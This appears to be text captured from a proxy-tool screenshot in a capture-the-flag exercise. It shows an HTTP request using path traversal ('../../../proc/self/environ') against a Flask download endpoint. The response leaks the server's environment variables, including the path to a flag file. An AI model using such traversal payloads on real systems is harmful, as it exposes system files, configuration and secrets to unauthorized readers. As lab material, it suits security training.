 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../proc/self/environ HTTP/1.1
2 Host: 103.197.184.163:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://103.197.184.163:5000/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.aK7wNg.RBToAHOLJ7wLQUTemka3oTxYbE0
10 Range: bytes=3692-3692
11 If-Range: "1756295222.3246613-58087-1662717500"
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Wed, 27 Aug 2025 11:51:11 GMT
4 Content-Disposition: attachment; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Sat, 23 Aug 2025 09:52:02 GMT
8 Cache-Control: no-cache
9 ETag: "1755942722.7778363-0-4241886501"
10 Date: Wed, 27 Aug 2025 11:51:11 GMT
11 Vary: Cookie
12 Connection: close
13
14 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=7848d6bdbcdeflag_here=/app/this_is_secret_folder_aahahahaha/flag.txtLANG=C.UTF-
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.9.17PYTHON_PIP_VERSION=23.0.1PYTHON_SETUPTOOLS_VERSION=58.1.0PYTHON_GET_PIP_URL=https://github.com/pyp
a/get-pip/raw/0d8570dc44796f4369b652222cf176b3db6ac70e/public/get-pip.pyPYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207ec5a9cffeca0d34e7af7ea1afc470ff0d746207HOME=/root